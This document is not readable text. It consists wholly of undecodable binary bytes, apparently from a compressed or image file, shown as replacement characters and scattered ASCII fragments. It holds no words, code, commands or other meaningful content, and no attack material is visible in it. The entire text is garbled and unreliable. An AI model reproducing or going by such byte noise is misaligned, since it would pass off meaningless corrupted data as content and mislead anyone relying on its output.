��w�0��-x-���$h#-��fi0�Xp�6.������JH�Fό��t��� u�5�MN����7���(���=y�p�E�J@�))'��&�;X�]h���)j�H�f��	��k�F�}������*�1�8c���^�	�T�G�Рy�
���`��	S���h����N��РaҤ�@
d��Maք�O�PErmh�(
�)P����0���-�t*����G�׮5�������:(<D���\��5�P@ǘ12�����'w�ἀ�G�����A,�<8��_}6�IKk+Wx\�L�FJ8hP=r���0�sV��E���H!0�`A�$���0�C)�NM���X�D����Y�.-�s�.S�;d�x��ZZm�s���|�#3x�Aip��G�4�?��b��O"ȁ�$,b��XC$5A��,�+������@�0X��6������B,)��x�� 6 �#p�`���47�j��C��Q�5��e�!��s�� vj(��p�2�6!Ă��l��?-���d� ?��00����5�,�L]\э)��WC���V��v%I�X�G$c �	�,�s^h�D��/BH������6*�m�}$M1'��R*��b%*n���nx	�I ��!2d C$l�Q�!���������Q��P�T�@��V�0$|&�A#�@;8�G?R�9���%��St��	���5y�%��H��� ��sC����jC� p:{`@Y��;	��s�pRI�+��郋�s�3�0�n~>���K��R�r>l�5�S$1���n$��M\���}@�ﺛ8�j�A3$���@�n��p�u�4~8�O7�4t�?��N&����<���iW�p�4~��~���_�S��C ��4 j$�"Id@�pT���u� %���(OH��b��0C��`�F"7%b��sA�$�l�T�(�gF ��	�@$�"\$'�`1�hA;p��1� )�F� �8f����؁:�@��D�����N l���ɤp)\�|L��o| �^Β����@�p�9� ������	����CB������jHB����	���$��G,8bT�Dz@��os��(aHJ����?0 ``�2�G3���p�Q�$J���v�.B0�X�@�b�3L��9��8G/������ ��f � !,,e����A� �X�B��(�]��� �b�A���G�������3�)� A0B*ѧZ�k��4P��M�I���I$4F�Eu�E��)N8�2z�4��p}�d$wɾQ2���	���\�T�|@�怆�ː��9�6�@��J���FmH.�j�@-Ϡ�ց��` ���`� ��4<�op� ���t����`C��[�q
��ܐ�I�dH�\��Q�B����"^1	L�	S�D����@p���$1@"Jn��1�@�ZJ
N���,%�0ʔFA	J��b�Z�."
5X���lC��JĔчA ���v�(?t�0`��A��ux�\r�  �Y N`�t�}����PC!+K/�r�)� 3�F�'���X /��I�Y`'��7t�	�H@pQ�"��O`���8�`�t�����	R��N�a����g����82�K]���B	�1>�"!�A�a��*Ő@21�j� (�
p �fcЍ`Ѝ-[��숧�1f�~�@ 1� ����z�U�A���$�Y����N��N���p�l�,� ^`���
\��U�������n��U�� |�aāˀX"����| d"�7;�!��ddl����!��'4��آ�=��\1W��k�Q�K���������<ă5|�?``t�'�����bp�@`F-S��a� 5R� �X�?d��� ym�a;�b����B
��7Ё)h�V��,da�E脅���*`��I����V=�����59�cَ��J�C(9�;dV� �&�MJ9p�����V([�h�FY�I���@�*� 	,� ��1���j��  ����w �� �Pׁ�#Wy�xpw���f��%Hf�Bܽ���Q��9�n!4��0����O�����%�AHA�����	�0�:�)D�Nm���_m�ȁ�]ĭ��O��O��?� AJ6���Cd c"���P�)4�	$h"��e��P�/�������nR��C(ۏ{s��t�;;��8 �~X�@�
��(�5 ��pWX��āWљ�5�z�C0M!IC��yB'Ё���H�\�u\$�+��CTB ���X�m�xJ��k�F�"$�]D�l�@�j���Xb�M ��Ԁ�@, $P�Ȁ�\�6��C��%,�?��� �t�ě�@@�CxřW�;4`�����T����(@;(Fvɛ
�����'���:e�p����\
�^����(��M���D>q��T�����M��i����DC$5P��k��"��e �\GQ�%`�\�bC0P9��a4;�C t�Q�PQ��V��p3� �	bzU����]h�8w�?�#5��;8�@WԎW��<$@'��C��?�B*@	 ɑ\�%�ɽ1l�ʍ�L���"	R�����j�؎�A+�$L�) �"�^�a�E���dJ��_Mj��a	�A��t @����5B-���Y :�{Y�?X�?d����>Ρ�c�X���@��	BC ������5��*���DV�4�@��A(� ��CrdCPd
 �b�M�?P�(�e�d����,A@ ���DiQ<�&q �� �DAL��?h�L�����I'�T��������	LF`Z�$��KCTV���?-P���3��X=d�%�!�ȣ ��T1D%����\B  ���#��Su?6D��?ZB6�_@1�[���CX ���B:=G�B�Ff�Lh
"&ay 
��M@P�gL�$4A\G���&'��1�@��!!|l���8��u)�P�Vk*�'��l� |T��.���e��D�!` 	<�%@�,�	@Y�8H`C0W6�C1� vх	�@ (@ ,
 �"��Cs5�;�v�C{�C7��d |�/�4L*��&��&��A@��
V���`�B'A(x�?�B*h� ݁�D��f���T�r�?xRԝ�'���*��@�ѹ�&e ���� �]�li�x��M��e�^�e,	�9�>��A9LJ<�W>J�ѝ�u;�@0���ECX�:�i_ ��?���#�Yy���W 
�@�����FC�P
�PZÒb�V��9X)X���H�JuPV�DB8��M(�V+̤��j��P�0����-��k]_��d,A���L���TT��KC��B \�B<�A9 �,�A��y@; AC����:@�?X�9X Y A �����#R�-$���͙�L砃P�"P �$�����D�Dn�D:��=�ɅBHB%X�(Ȟ�D���?��$E��"��ɚ���.�����J��Lf�&��"Ā�f���*.+��Je +�����C�J����4��P��:ģx� �'T@�@�l�;��{�� @"x��s) � 5�� ��N�2bC<�?��� .lB%�A)t�����������d~`��1�\<BR���@
p������ �1�S40��d����l�B��B�]a��$EF�Vo֤��-�(#���GQF�	�E��'hA�^�4�e����1�]�� �G1�C{��?���cd���C/�5�庙�[���vN��2X�*���Mh)�@(L$�8(�RZ�e�L�$��6�
��L 	�KCh 0�,A�`�$�8�����<�
�B0�,���f��hK阎�@p�E
������@����X.|� ��C7���#���@��@X�
��#�E9ă��C6������@��C68^���9��?��X��$�(B%���F(L(.�Ul�4��+l
R�EN $`�x`a�BB9��C^m�?�Ml�RD�?D�p��x�,��-������(!�$��$�"t��l-�,1k@%h�����r�K��1ϋ(�7� �ՒN�hgB� B� $���)@�:��.���q������:�H� J��A0P�#(h
FXֈ�$ @ ?�(��4���60� `Ad��t	��tnG���,�'��-�A$<�) �)��&�j+0�QԽ��i�
-�nK�^%�PA$��P��@�!!ueȀ|�)hA�������0��6D!�5 ��V��T X5�CH`���N�?H�zY���-�ZHP@�:@ #�64 &��o$@�%l(�@0�4�@H0j�yb
�`<�����p�d�ɷ��Os�+D�e����(��,�,�f �L�(!�V�q�P�˯��iޢ-���؋��K  +��?����2g "|B+�%��	��%0W ��?hCY�88��{��p1���/y�X�ECh�C�4�B.8b�X@���y�@K$ 
���tD, �I�1�&r�B�W�� ��������R��fh�#��cv'�(�B�� l������ɀ7 �e�ɻ���q�j�XdLR���-ԋe�+ К8���,���h�e�@�j�����9@�3t�C2�@� �ms� ��o��C2�C<${���5��|����@~���`� 
��UpD��gC(0��Ѐf.Cm�d�T�0���rT��Md1A��#TɉB��*�2�a��p����I&ie���@_����ݺ$!��@+)0A� ����@R�A+�B��_��A�m.�9Y( ;8Ø�2p�?t�0�����@A<T@.=���i�N ����?�7�Ch M�@��G�B��]0�L����&�����f3�8��oZ^y��-VdET�.�8��4(��>�f����fQBk B�}_�5�O�gE�!y�,���\�Ϛ���/%��B |%�Q ��	p9��z������ �\�q�u�t�?t35�C�Ay��7O5��	x��e�3D��e%�A
.8 z%<�0�+��? ĤXR���
���*a�2I�$&A�0�D�M
�D	Q֒c�D����Cb5d��ON;2��� �g'2�Y��F� B4,�U��#�x%���ǭ1��ċӭ���,@h�l<���q�O��L��ץ�����g/οlVr-$����v}���5-�*P�A�B�T�`�t���=ϋP6f�b`˫ nP̈*�#��LƇ,�D! ��q#��*U�`��3fD%*?�$���=k�A��(v�Ĉ��'�H]pA4&���� X��%H�
p"� ��N ��t�&�u0���Xh���'t0Ǚ�����E
� ��y��1(Z$`��^�9��h�����"KK��Zh�PBY���|�)�D��b�;�H�J\�@%�0V��I�H�>&��
2�O�@a��^�i� a�1�����ʫ�)�H"� �3 ��`� $�B����^���t@�p覴MN�c�.Zx�3����g�ڰk�fl�Ŕ>�Qg� `�B
�X� j���C`w �1��f2m
� 368��%�]� �`�*{s��%*qe8R	���d�Tb�8�����)�"�$(1�"�@G��b:>�x�P80t�0c!t�����!�j�����9�h� ����	���[�zVl3�1�� ?pp�z=�[!�@^�
fv��.�b��#��Ǚ_31g)��'���u���Z��"�qO���.yf!FL �4uA��)����X� b�ࢹ~��"�Y�P�J&�(	H��R"���	h���%n9��H�cZ8� ;d��';�������l>�f#l����=2�x�I����hЀ�l�h*�� .�� ����3��f�
_8�@��5  .��-��	����0`X�?"�AW���%�@�H� 4x��<�p�X�@#���R*�t�Ia�`C*�/T�	E*P��4�tA@�ZG
#P"N�	��;�#1���Xv��j��THѼ���*��̃ 0��u�P�#r���d�-`A'*�p�ZP����� �p�:k-�����C2��h�
ba `��#��d�AF�(��%Av��Ӫ�%�r��x�	�t$�IIMb�4J�
��YHE%�������hp1/p"9��Ԕ�I��#�j@��)I��-���C��	R̀�`�|�����(e�p�!	��T��:H, =���2�)ⳅ��`�M�@��0��-" ��H	t# �(5V��`!]8�4�a��0��0#X! )rd�����V`F;ȥ�/��8��gB��s)�=�A��y&0$�Â#���s��0h�"�lbJy���}���a�-�@���K�"@O���1е�H��%�b	$��S,�XPW����
(�愠� ��@G6l:� `3����yT�Zx@T`�@��0��Js�(�Fq �cN))�c?8���� �u��f�g��I�͑f���U�R(\1v s[�!F�QDI�k &*Vq�D�b��f�車��@�C������U�׼%4!{�4p&!5��	� �~�!����DA!�%1�-h�Z�H� 1"��(@�.��u(�qB�%� �r���Y?m�
&�T�
@��Tt(4��vA�x�����-`��dV��LAleH�Q�A&f�?���0@B0 'B���8,�e4��(^�qp�� (����%�` �����C<�]
� m����q�ֹ&�*$Q�����v����&S�C�P�����#3/x�D�����uPsc�u7�(2
P�?
�W  �}@ ��lZ3��8��u�z��e�)A�/��* �B1�a�y�l.�
��� �b�� 
��
���`F �Atk�Հ����9r]�������? z��$� iH�]豚��̨9 j�@  a!@p௬��ԡ����SN�yW}��ƺ��p�a7����t� й���s}����P@ۤ�S+��@x�;��K �A��"��� ͆'�+Ods ��z7 >��v��g�nh[�0x5�V�\���A;��
�A���,p�Ɨ&����� '@��Xw�	$qɾ�k6���`(ģD?nr+@��� ���
(�t}��ʘ��̻
�/I�g3@oxg@��@�
 �$��h7��\1X@.J���䞡Ρ,`� � ��P!�o!�$������^�HΏ��
 F(���@�"���)@ׁ� ��R �`z(���B�� uz����Р�x���X������"oo,  ���� VB�s�4<�̤!���v ,@�e��� �V!�C�L�i t/����$�^@���������AE B�pϤA�$-�Z T�f����`�|����/�b9(�(�.L �A��`�aBdq�i|��G.^F�a(Pl:cDt�*��zH$ ΀���A�!� Ҥl�L�~��j @ď�6�P�-@^���D@̮��(@$��`��2�CaԪ(06O���W��$@ �-q( � �`���bAl����*���$�����f2*�$�o#_�D � LH|��b��/"@�(�R.�K#�0� �A��, �
!�R�f ����Ū	��p� �@G�������J� @��[�JcЁ����pR�Z�cA4`
���X��X�kDo�J��! V��1o����.JC��%"�G*����b�7���/ҡX��,�l�n���a��������p/Y�:c��()�#�L!���xO^ ���3��n���0*���ᑪ8s!PR����AA/Ol!� A��AŒoC`<KcZG��@0�L��!��L�t��r�2��*M-&����TP]( 0{����0!*Ɍ��/^ ���Fgq��a����HA�쉰�?�%�!o��!�t3� ���4�A����2R]��� 
�!���&OF��.n�4j�����j�����u� ��d��=uOϠ
��X`�C�,103��A� *��d! jO#@#Ŕ�Ԕ:�FC�9��40t����BTHaN��Be ��AB�X@@���B�h�2Bt~e��R���!m� '�6��ȌĦ4l�.hk�h�̚��D�>��V�Ъ6) s�40Q�L 	�bIp�l@j���
�2�N��7u!��	���8 ��\��Yk�H���t���(�*��̴U[ �F׌^@�ʢ�]�UZ�!�a� `B��c����*6���� *� �`Dn!�a�vV��b�L��.6�&�ْ�	��a`2Ռ>d� ����֌]@�. �`�~� ��CD( /"������P�.�9��`g��tMie�Ɩ�[�7�4F� Sd�X�
� inp�$�
�6) �A) ugY n�l�3<�%CvIpA(u��Q`Ja� W]�X���:Dͮ@�!���� 2�aR��!�AJ�EbڀY�Lt��t�<cϊAh Ĉ�<d1���	H����.��,� e�l��
��
� �@O�  42y ��sג3��n�4�,$aSמ��cUo/:`	�@� ء�� ��W�0O�<��`��@�@�娦L@  ���y�nHv!P �@����@b�N�t���0 u�W��V��ā���@���q%�F�r����,y��� ���K��P
[9� (!;i͛�h�O� �wăZA	��o��Y��A۠m��xr���]�0��T��p����Q#!3h����l�g c������,�b�rM���RS�s���A��wd`A	�� �5圡�l}���P�"���6�ȊAD�
�� �v��}�xI� Y�U�nt��dZ��"zQ��U��$(�&�x�r�t��7��b`����Ha!����P\�$4�����$@�0�.��
6�q�Y�D�hxͼy�ȴ���X��7p�&�1���Ӵ/Qʄ��,`�mA��Q0a'�5�Fj��6��jPN�O50�t��m��T�A3���Se�z(A���z�.��@ � X&�@�k
��@h`̑�@a^a
� �������A
~��,��
��N��A�K�]��2�����D��s!Z�Y@IeM��_�����, TlD .�f`^a��$`n 
Qo���'S5b
�X7�z!"`�s��~A(�;Zfj@^���	@ �����!)�����A��O�@Z!6a4 U� {�#�z@(���
��	p�U|e24;�l�W�A3�y���
d:jKC}c��4�^Z���Gֆ�
@��$�Hsy��Ɩ�;瀱v:)��Թ�<N�@f�3D��|f
h h�:�������n ܱ!��e��aI����IA���&�I���eb`�[a��	��	
�#u����!�@�Wc�4;1x�-68�8��8�����V�Q:��X`����g[g� �kP9��}�!����� J#b�a(!�ᨾ���z����4��4�`�����$�8�5�3�H���`i�H&껾�S�|y�@u������[�1�� 	��	(&L��M'G� ���� �����mb+�A��W, �>��2Y���r��S�?��`p��a|Ir:�[l(a��T�Aa!���l ҁz��J�B ��4h�JCN�!��`�����P>!� N��[���4l����f�@��|z`�o8 
��������� h���
��W�aE��n���a���4�����)��A��"W~^<��q�QI��
N��7K�r�X��+m 	�* *b�V� P J�3T�pGZ`���`�e�|F�}1��Z�j@��C.����� ��C���&j�˧g������ 	��T����d!���Q� ��Y�a�x������k��4�����AX ǘ�x���X�`[<=��N f �l�@�,k�p�i�D�ɿ��L�!	�R	f�0����0�③ ���h�A���h��$�&I��0���S���U+�#F�Q�a��AR���A���J{��#�TR�Ԡ���B��@%�;��,�u+��@`~iY��(��( @�л������,��>((�p��a�δyAY�:gX�,�ؕaܸ���: ���A��$\yJH�IT&��fR�M�`���+S�T����. ,@R�H���4���bS��&�Q�C�J
�zsC	�Ȳ�`�U%)���?�уf��U�@��cD�Jea�I �+s���.2�r��T3D-R K
�P<@�A00De�Lʈ�?���2�4�B1�<0L1�6�h�p�%f�:��q�C($���c�L2�|L8�Dj�3�_��� J�02�w(Hp��$��+�L0�?;4J��)�Ր��ȡ�5�s�%=�� ���f4$������� �{�sH1�1�&c�q`��������� 
 ;�XB ;P���񰣀��C }�S��,3�2��j���B�s�ʜ�GP�vCi�F�k��B�U�?M4IBTJa�I�I���3*�" 6���s(�D�?\<�h�h�h��	1���hQ@4���]զ��JJ�^q���n1�Hh�$F�W=�`��8P�A�4��� ��2�P�0�ܨ�N@� �A�g@�L3��{��d9���8��?�(��I��� �q�*p�\J���#��A���Ԓ
&��B��=����#IO�N��A�L�h�葁�r���ȀA, I��@rV:�"Wbu��5�V2HFL,�@w���!2h�C@;�8����%����@���!��"xA�t	|f]a��3���~P7��x�r�1��<��6ty"sLF�n=���HL�1���;*��$��	��P���f�;�4� {�a����d�=P�(� =�����8XQ-P����� 	�p�$J$���.����qH�1(YG<��n9�Ԫ`��,�B�P�a�5���@�.n�cu�����$8"��o:�&	�!hPu�0�	'=��u2���;��#P@� �"�P�.�E�n<��R�	E�#	��!��h��*=��Y��=�#Zȅ9��Wq1-�����M$�w ���$�`��Y;�B<��L��(D<ⁿr����Ɨ`��u���h:��c6�|�jW1�ac Dv�����P�2��'Pԇ	�A��G�����SbS�������r ��O�"{�D]樆���h����������B���)�p�Ҡ9�+�`^��e	S���z`-�A?���Q �C��F6
1E+���`���vb �R���I�S֡/2m��<�0>8��|��zL6	P�"%�p�����!UW@�c�Ea��	�F�&M�����4f�@��� K��
���(a�$H��pB�h�����y�=U$b`����"�h*Y.q�]=f�D<�ԍ d�� 
 X�C�B��L���)y��q�@��(:�q8e���x�g9�(�e�$Z()GT,��Es�����X�pa�p ��� ����axbBҬ		^v����~�k\��3Hz��$�yk�d�.2e������!L��@�Ā2��`s P�R`+(��V<v`�l0�[g+��p�6��JV��l,�� ���p�	�4�:���iѰ��)R��u���`"���?bq:��Ф�P*!;p 	��!t ��8GNqbB.�!� `h�/q�rH�?�@� \�A]6Pqż0��X�z� �j�	��@~5��� �08.{��; W��+��\���A֡ �c^��@�����;�07�Ѕg�C����ɑ�<%�P�V����kH�?����%'aD(�dZ!a# �?L��`�&�·#��������n09�o0%�64p[�yL[ӌ0^H0�	ˡ���	P������2�O� %r0�!�`'أϙP�^�pg�C�0�B���u< K2��q<��!��3�1�^��/��	�P��!�SR�n� e胇Bp��@�0�B8��7�,L@�/�N�eb%Mhj�/�$0�r0E0n� �8`�`�ԁ�̡�i�FK��&�G\�E�+��U)+���d�D�?jrX���`�0PV`8�h=�< �@�`�Vy��mp~0y]pS�0�@(�� ���E��P�#h�e1	���ps,��c��2���	4pZ�'��mI	P}B�T��P#�o���F�2�@
W�\��&f�v�Bf1�$	��w@�� h�bto1�v �`�f��w�fV p��8�TX�t��P�9� '`Y(��&`� �`%�)q��I 9�	���@:7K�P�/�(�
)P	\ 	�)�S'B��|P�t��nC�� #`}qu(�� =L��Z�nC�d41	�S;����f�!�`������H��w$�`:`	: N N<�-	T��&���"�`S���������(���;)0�k��3�
B���� )�!d�Q'��|�w�d6^z0�}O� C�}��<!��nη nVVM�(��(�^���l7^Ta�)�捈0v0���w:P�������-��0@�`��7��Y���I���P����Y��%GaV�6hb9�3��p�����(�k=��|I@fI99������� rop� a Гn���m&3�P �2X`��` \0����e���V3�f�������`	Vp	~HŀH��P m�' 5k	c������t�u`eQ���s(���'3��Hd�	t��Y)�a2� vC�|�5Z� 5�������Z�_� ��0ϖ�����K�@�;�U	/�\pLk�k��Ly �z��v �t�t��:P ���`ƀXu��2�q� ��6p(PS(A(m�:��a�0@~�L���z���i�zɗ�6���� 
Y` �5L�aA �`�P�J��l�J����0հ��	p�K���)����CS@L)�)�2�DM�n��4Zv�&��@��@@��@Q �P ?@�W`,��@��� *�����S� x��} 0�6������c-
��3
��J��t�9�;�9	m�����JwC3�Zh ��bp�0��I�f�b!ZȂqR\����[�����x�vnƅN��D1���7`�(�����6 / ��ګn��Aq� [H�ŀ]�΀Π' a�b6����-� ���
��(���r^ ��@E�4pLT�;9��Ӧ�:4`�3��,�}ZV�ba�UI��l'6!�� �:��[���)С\���v��bwZ�D�<xg�Ʃ���:$�� Đ&,pq,P���/���sHk������w$�C[)�Y�5�Qs�p�l�p�4@�0(!
�)�/�l�f}�٦�4j� K�f�@
s��P�V٤���V�Z1X��[�>��)�mۡ���6��	���e{�Z!(�۰���� x�pi� pf`�  �C[�3�2(] �Yt���
c��:� �P6��
��	(�Za*
�` �2�d��tg�״���nj��sJ	:PPf4�:��|�9L\�����l�n������2�U\T ��FoB�+5І�1��K����Q�
�0�R/���P�Y�]pϺS�� (y�y,���x:�lS( k��U�	�p�t
�P	��� :1%�b*
n�[�;p��j�VV��Lo�#��R�@� Z��xD �P N@; !�	���>�aж�̯��*�2��N�j�L��_�L5 %��po20gQC��/p/�k��Y�{Ev�J*6�
! �*���C(.���5
��Qs� �t n�	�������d@A���@��v(�l1��4�0�Q�nM���x���MZ`
�`�$	XP�>�Fl��ڶ)��Я���#�1�w�	 �(
_ 	v'2@5��� �0xp{�m�y� L��K&���cSyl��;����QK������p�
��$ȝ@�,�)�1�
��Kp�^Pו��6��'�n�������Tɒ��p	W�V�cZ �P��B>����n��.m )��*����H{L0sZ-� x�P��(�	W�+���P�p�6�Dy� ��|�1�Ƞ��#C+Q(.Q�1���p�P�"�@Q
� �p�pP	(c����`Ī�
T@��-�2�m���f��M��n�v�.��=����c�U���n�˟�٣��p0�l����!�H;x"	�08�� ����e�B
a�3`��:���ք���m�`��xΡ��C]P�@I((klM:�m�	 ��Pk(������ �l 
��(�G{� �pB'ר���|��M��l�s�ӱ	j@���	�.Ͷ�����jo+�_z�8a\��
�P/ 8Ґ��	��O�
x�(�%|���Q��ǣ��r`� N�����a���(���� ���Y��<�m��}�E a`�!���0��� l \�	\�4�'�˃5=�P��k7'4��L0���S�0_0	Z����p�m˶��p��l`)��>��~��B|)�'l�&8(� u{*��(0� ,�,�,`�E����E�Ϭ2�i�����P��&h���%9�P
3
�0
7� k����c �K�Y 
���1E4 ����-�b1N��N��71@��(j }��Y����[�
.]��)�2F��X�4�Z��� %�#i��i6�B�d_
�0��%(�@N�����c F�kN��[ư_��/����뉐q � �� �@�h�f��l	Pn`�ڻ�ޡ�v�D�٭Eh�
cn��A��]Ä����;Q�H��p�8�
l�
l` ��E����/}��j���|��	�&�������/�t��(�/� 0P-� Ѡ�'��ˀ��_$'�
֠d䏌hr
���E��m�@`�2	��<s%�-W�{�&Կ�P����79q�iP��,��i@��T���ʑ�-�^�z��\�Ҙ@c�.�R�=h�(��ؼ�[�ʿ��ؤ`��G�|��X�� _�`i���AF&�l1c�&^ P4LĿsm�ذ #��
c���@5��Hҡ�_<tM\Q���i��`08���**�5�'���Q:�Rѡ34�A]�DeQ�*,�)�nE�E�z���Ч��c���ݤ0�� �,YpUa���P	e�Q\i�t��/��'�h�b�P60����-�Z8�a���f�) �G��Ơ9�0��8 1�-�Y�r���   h���F�4Dp҆�P�� �B�����;H7D��6SN|��fQ�]��,�4�A�R���VYЍ��t�'6��,�b�"�gOF	%�C�L�Nta�����J��<|�'�LX̠.l D���f^�jX����1�n�q[1��t�� Ir�i@�D�'��Hɠa�k��/(@�8��D!���)B��Բ�*�S]DI��x�|� ]��2T�:�6P�/B�KA�� p�,�X�F���Oj��,�s>L�\� ,����Q��1Ae��F�+N�����l� �"��2H�U��8�1H�"���������>� ��$���Ă(hr�G�p���
�NS8;xȎ/|!C��=����Ǆ��A�HE�T�4
�A5��R��X'WpJ�:ޥ��0�"�����T��ZxCf�i�n� @����@#���W����G`�%T��W�0P;HCê!h��eԶ�k�(����~�
(P��)؄I�)�&���w(-�Z�:�����'Nw!�[𲥃E- ���316��EX���Q0]sQ ��!���N���?b1�f���:�Dл+��/X$�Pa� ɻ��г���;������d�e�� , >�� ��T�5��V�$N����~�3@*��.x�;�]�p�[��(p:���(�Aͥ�Fa��p(��Bb�Z��UGu�9��޴�� ݡS�tA�.��*0A3�И��3��>Ԃ@"	L��dP[-�0��q��42 &iL�ItA8 D,����#$d;�F��.rM|�L����t����(�9
�8,V�'���,p�^PJ�%����q~�X�"��j2Id"9:���bT���?� 2��.h9K��aI���2.��cb&�͜�
jA:��%<�E;Dj���/�g+R)2�ʀg�nt ��A���a�A ����/�c��&���x�E����� �	��-�Є��N�qD%*����rl�G�7���3Qr�K(%�"4'���+P���0�(p	��X���a)(�4dp�
iC::�� �"	�X��`<-������g���E1�"����5�'��?�P�f��mI�"q�騽��$��n��	HAB� ��rIX��&t�\�X�򠣼ŏ���gA:����D � q��79HB�r<�+NGI�Q�ҥ�����p�b$���q� V^� s(��0��viKGk��D;�@R��d�^��*��e4 ]T: ��P	��F��b9�`�ˋ$�sа�pK^آ	W��9�@,���l0d@�'��⟊�kB���'�xBBGe�Q��?�\������'(F�_(��B��x-��l��I0���eφ���L��A���F"��\�b�!�� ��[ �P �g
��jJ!6S P�?� :�bA��l�����)�˄+O��� Ʋ��] =�Ja3�S9nn
K��A9�	�����Ë�`������6��6\��]��(1�&<��E,C��=�P�i��Axy�h� ���	N�'����v�e� ���q"���7V�ԗ�0|!�m�J��#8�g�C8,�t�*�h��i�;k w)a�G�;Rm>2
���m����D'�ݿ�ѻ�z~Ӿ�/\PF/���łR��VS��$l�
�D5L�x�����bx<��Lqyĕ !� � ,    � �  � w���J �;x�`�a�
����(���Ǳ��B�S��5����8f�\2�Y�8�n��c���6��qpG� 0@V����?)R�8U�n�x|�Qǯ`ÊK��ٰ+�0�p�c�bT ��d�c\�ڐ��^ ��8�o��BKrT`�꿤7�<���; �i.d%�3�:�s�c��8�tI�a}�Y���M'`b̸���*X!f��
���eE`K@�[v����d�z�����U�Pа�p�*���a�{uN|�G�(Gkځ�AW�I?���<�\��W} Ŏ�D�x@�9�P�)-]B��8��긦�"�|9@�Nf�UP&�L4�??�C�
� WH<�	$����?� vH&i�0�p����S�I!���Z�8��?���? ��r;8��A)d4rTca���g.�;�5��%v@�(I��B$Aɢ��A	$����&�Ӂ0g�@eYc26֨ �d"�Q0�y+� _J��*듃���?ǤɃ�h!�\�O�X��?W|�`�q��XQȲ`��Q��9�"�03� X��@�'�A�C��!��lB�"Iܑ$�`����F W��;����Zj9��<�`���05�pxp�#9{�xP���PN2N��� �li�8�S�W?���n�pLtE>�Ñ`f��靆����&�$�/��lI���'��"2��
$�B��{��Q�03�B�Rlc��q�M�����Sbx��^�p�+S'E2Gt���e��@0�#/?4^D!��`�Lel[�%l�E�4ാ�Pb�Bp��!IA��I����C�Nh�H�`�5bVC	��:�Q/��z�W�w/V�ŭ�ò��@ō�@�90��t��_��;�DDM����PU���W�3N�#PPV�T���D%6A�9$��$&�:�aK�����(|B:��j.�(�#!�����1<��U,���N�[�<`#���{H��1�D�8%<���*u�iX`�E��,f� WxP�FSDkGH� u `��@�J@b�@�!!�N�,��H���B4���	��8F�B��H�V0h�.���?�ƔkH���@�����$��"�fz�1�G�J �!.{4"bX��6M%"yy�W�q��*��%H$�P� ��$��`1(��Nd����d�5�a$�A.r!�<
�P��~ �0 *9�ߝ���� S˭<�OĽ���Q/"���c%Dwp��L���8��g�,3!����kq�N��VN� �ডCp����t�p���b �hl�H.P�	YȢ*��L��Hd@��3� ��V���I&�<4���.�Ǒ��g�!��V����g�Ř����@n����:��(l���(P`�-D�Ȁ�i�
4��x�HD��Xgq��c���� ���'��Ͼ�o�  ���.�SI.���[��)�ҮC���+%� �o���z��9,+@�!) �C?��n�� l�������HĀ���������8�!�P�p���X@d��SB�XlC�hC+m���0�_�������@��� ����[82�qH�=b��x�5���0p
�%��& ��<0�_0r'�.�@^���Be0�|3P_Zx�kc�2;ep��˷H�"�9���h�U"��� �@� F��q�����:R ���<k)#Iq�$��#�#.�7jA2� �|};��������]J�����'@
^��5�`	e@�Z��-c ��?R��[؂�X��$�y�D9�KP�?�LI���@N�PcD���r�]��
�3f�c$�t�r�˯8�ǰ!^�\�`��ӳ����u����nw� �xpE(��	^���=mj��1x� 5��Xa��������IB|�
:(Gs�\�rX�����2<��A���7�gC��Z�A5`%�Yug���1�P�i0şO��z�1��8ū�_������I΁�'�!���$���H�ֳ��r4���-A̬��X�{��N%��+䢹�(���c��G>��Q�r�X
�`�Z<����<��d�g���������y��Y�I�b��Y�_q6(-�G  w��i��%���Dm��n�.��ȿ�-"`� �N���Q �RD�.t: !��5�"����)
�"�	���n^V��Gt�BK���3�q�x�J�0r�m\a9� �pE'���SS0eVZ�t �e� 0f�pL�;L�|�
� 50:�``
� ORA?`V`�2=��4�#iP�0D82iR�Scװb�+����QbPh�U7��1"8"CR3�bX��m�$@���
�\0w�p2	�M@K_dfrGzxqd�K�`<Q+h
:�fZ�
 �V F�S�Vi�c%��+�G� �5Fa��Ko���JR8�2�� i z�0E~���2�A#��m�t1V�#�,`�W
DL�5�w���|z�T������=p c�P�R���@�	�W/4{�fn"D�����6���7�D���Q�6�qK��KC�_��`]����R�3��68(@�W
hP	�0I�`�;d�w�@����M �kԈ 7`P�怈� � V� : @��<�b�&q �)C҉ط�1D�qD�xð?�R��]�f��18R��"�4�{wb	���6-�
�
nP	yM��@@���T����A!w�� ��pQ��`
#x�p	q \� Uaۥ ��fj�1FI �����q4�A1�1�}�IR�� ,S�%@8i@ ��+ֳP�"��^�'���g�1��^��kx�}D� 
T`~�Ad��MP���� e0�`H��q� :P N�q ��2���� rGRQ`
��xⱅ�F�Tho�IB$P	��A��х�U�H8��0��80Jg�-�������0
�@���%4@��d����'ɝB 
@�L�g�P$�
*(� ��0@堈���1b	/�?Dt1PP��h��+��"KBȠ��6�b��Mr+P�$�[ �	�f`C �!x0
�@)P	0J^@NT�09*Թ��Cs����|�7��# B`��P0x�h	V�7S>+�1�bD��m�fԠ�N��[��=hj�P�U����0~Ӑ+S&S8{�
�q�� ŉD�� �&`30��d��
X���4Jy��
�B�y��BZJ%��
�P��r`	���a�U��2�h
�Q���*0� D�:w�����U�cI�����S$��r�a���8B�Th�P@����ѱ ���^
E�p�>����4������z���zhp`�u�H�@
�p	�p�����ua%%�{��Vp��:g$i�bP�!! {�ml��NAc$�1$�$ӵ1G����f��3�0_� EP�@�3�@d@�ڣM�d�������t
��B	{`Uְ�x'O:o����OqJ7t'pC��iP����#1��pyKL��hڐ�"M�i.��6�7]�d�ڥ ୱ��{@KY��)���\�������0�!��T�J�	�0�p��`::�p��	��+�CDʽ ��ХԠ���� q� �e%�� �2�c��]��?�a���DN /�3�����1�w�p��3 O�	���p�n�>�E�[p�9���gS�S�F#�Jp
J ���L��C�@i.�@�1� ��l0 ǐ�%��5D#�V�� ��v��b�� ���Q�pt�]��9�W�ɼ�D `�*ҰO�^E��` pй)��>��@M0H���Y�Ob�J�D� b�sU�`[+0D��E@0[���,QQ�c]6Ǫ�x$��c1� ]e#|\QP��T�`�Wa���,`��6O0
	
Y�Pl �������ۿT�
t� @��O��p
��� ���-rr4 �kQ��<6�mP`V+p�}�{F�X�GH�G��V�������$Ƽɺ����+�D��U� ,��v�O�	��� �t�^��K��j�%_J�j���HQ0X�� � 4p̰�T^в� ���c�#NQ��%mq
�7�G��B���m��#��T�I��D&�, ����	�t �[�E�R����'i�՘�F0B1�Y|@���H�vpG����B��>�7v]#�`b%� ��|�����8n�7u���R�?|�ì���ü�tK�PҚ��m
 pS	��6����[��	�-
